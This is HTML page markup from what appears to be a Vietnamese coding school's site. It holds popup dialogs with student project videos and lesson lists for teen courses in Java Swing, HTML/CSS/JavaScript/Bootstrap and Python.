<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/11/VietPhong.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8135" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8135,&quot;slug&quot;:&quot;project-icc-level-c-vu-minh-tuan&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8135" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/Minh-Tuan.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8137" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8137,&quot;slug&quot;:&quot;project-icc-level-c-luong-tuan-dung&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8137" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/Tuan-Dung.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8139" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8139,&quot;slug&quot;:&quot;project-icc-level-c-huu-dung&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8139" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/11/Huu-Dung.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8141" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8141,&quot;slug&quot;:&quot;project-icc-level-c-nguyen-phuoc-quy-nguyen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8141" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/Quy-Nguyen.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8143" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8143,&quot;slug&quot;:&quot;project-icc-level-c-pham-ngoc-anh-phat&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8143" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/Anh-Phat.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-12567" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:12567,&quot;slug&quot;:&quot;level-f-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-12567" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL D</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p><input type="button" value="PHẦN I" /></p>
<div id="teen-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 1: Introduction to JAVA and Basic Java Application</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 2: Cấu trúc chương trình JAVA &#8211; Cách tạo ra 1 chương trình JAVA theo đúng chuẩn cấu trúc</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 3: Biến trong JAVA &#8211; Các loại biến và cách sử dụng Biến Số trong JAVA</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 4: Các toán tử thông thường &#8211; Giá trị boolean trong JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 5: Điều khiển luồng đi của chương trình (Control flow) &#8211; Vòng lặp IF ELSE &#8211; WHILE DO &#8211; FOR</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 6: Câu lệnh switch &#8211; case &#8211; default &#8211; MENU lựa chọn</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 7: Nested Conditional &#8211; Vòng lặp liên kết</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 8: OOP trong JAVA _ Khái niệm</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 9: Thực hành tại lớp (MINI LAB)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 10: Mảng trong Java (Array)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 11: Class, đối tượng và cấu tử (Class, Instance, Constructor)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 12: Trường (Field)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 13: Phương thức (Method) &#8211; Hướng dẫn chọn chủ đề đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 14: Thừa kế trong Java &#8211; Hướng dẫn cách thực hiện đồ án</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 15: Hướng dẫn tra cứu sử dụng Javadoc</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 16: Thuyết trình đồ án giữa kỳ</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<p><input type="button" value="PHẦN II" /></p>
<div id="teen-f2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 17: Ôn tập lại kiến thức java cơ bản &#8211; tìm hiểu về Java Swing và các thành phần</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 18: Công nghệ Swing -Java Swing và các thành phần (part 1)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 19: Java Swing và các thành phần (part 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 20: Lập trình khung Login cơ bản sử dụng giao diện Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 21-22: Game tic tac toe (caro) sử dụng Java</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 23-24: Calculator with Java Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 25-26: Game pacman sử dụng Java Swing</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 27-28: Text editor using Java Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 29-30: Color selector for Java Swing</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 31: Hướng dẫn chủ đề đồ án</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 32: Thuyết trình đồ án cuối kỳ</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9630" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9630,&quot;slug&quot;:&quot;level-e-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9630" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p><input type="button" value="PHẦN I" /></p>
<div id="teen-e1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Tiêu đề và định dạng văn bản</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Thẻ form và các thẻ input</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Kết hợp nhiều loại thẻ thành trang hoàn chỉnh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Nhập môn CSS</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Định dạng CSS theo thuộc tính</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Định dạng CSS theo thẻ</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Thiết kế website theo chuẩn responsive</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Nhập môn Javascript + Triển khai sự kiện chuột và thay đổi giá trị trên form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Sự kiện bàn phím và hiệu ứng<br />
Biến và hàm</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">11. Hướng dẫn Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">12. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<p><input type="button" value="PHẦN II" /></p>
<div id="teen-e2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">13. Nhập môn Bootstrap</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">14. Hệ thống Lưới và Responsive</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">15. Menu and Nav bar</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">16. Web Template</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">17. Các dạng Form </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">18. Các thành phần trên Form</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">19. Các thành phần phổ biến</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">20. Các thành phần cơ bản + Kiểu dữ liệu và các toán tử</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">21. Hàm, sự kiện và biểu thức điều kiện</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">22. Vòng lặp + Form Validation</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">23. Hướng dẫn Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">24. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9623" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9623,&quot;slug&quot;:&quot;level-c-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9623" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p><input type="button" value="PHẦN I" /></p>
<div id="teen-c1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Cài đặt và sử dụng Python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Chương trình đầu tiên cùng python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Cấu trúc chương trình python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Input &#8211; output</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Cấu trúc rẽ nhánh if &#8211; else</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Cấu trúc vòng lặp for &#8211; while</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Danh sách</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Luyện tập phối hợp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Đồ họa turtle part 1</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Đồ họa turtle part 2</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">11. Giao đề tài – Hướng dẫn đề tài</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">12. Trình bày project + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<p><input type="button" value="PHẦN II" /></p>
<div id="teen-c2"">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
